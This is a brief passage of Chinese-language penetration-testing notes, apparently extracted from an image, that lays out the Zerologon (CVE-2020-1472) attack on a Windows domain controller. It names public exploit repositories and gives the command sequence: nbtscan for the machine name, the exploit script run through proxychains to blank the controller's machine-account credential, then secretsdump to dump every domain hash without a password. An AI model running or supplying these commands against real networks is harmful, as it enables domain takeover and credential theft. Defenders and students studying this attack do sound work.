 49 重置密码:
50 https://github.com/dirkjanm/CVE-2020-1472
51 恢复密码:
52 https://github.com/risksense/zerologon
53 https://github.com/SecureAuthCorp/impacket
54 0、获取计算机名:
55 nbtscan -v -h 192.168.3.21
56 1、连接DC清空凭证:
57 proxychains python cve-2020-1472-exploit.py OWA2010CN-GOD
192.168.3.21
58 2、获取域内HASH:
59 proxychains python secretsdump.py OWA2010CN-GOD\$@192.168.3.21 -
just-dc -no-pass